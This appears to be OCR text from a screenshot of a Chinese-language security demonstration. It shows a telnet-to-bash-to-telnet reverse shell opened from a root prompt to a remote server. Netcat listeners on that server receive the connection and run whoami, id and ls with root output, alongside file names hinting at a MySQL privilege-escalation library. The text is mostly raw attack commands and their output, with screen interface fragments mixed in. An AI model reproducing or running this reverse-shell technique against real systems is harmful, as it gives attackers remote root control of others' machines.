 root@ubuntu: ~
root@ubuntu:~# telnet 47. .72 2333 | /bin/bash | telnet 47. .72 4000
Trying 47. .72...
Connected to 47. .72.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
telnet> �
?Invalid command
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41722)
whoami
id
ls
执行命令
FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.49, 0.34, 0.34
CPU 30%
内存 62% 1.2G/2G
交换 69% 710M/1G
内存 CPU 命令
90.4M 3.7 AliYunD
337.6... 1.7 mysqld
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [119.186.156.153] port 4000 [tcp/*] accepted (family 2, sport 45450)
root
uid=0(root) gid=0(root) 组=0(root)
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
命令回显
Zner sec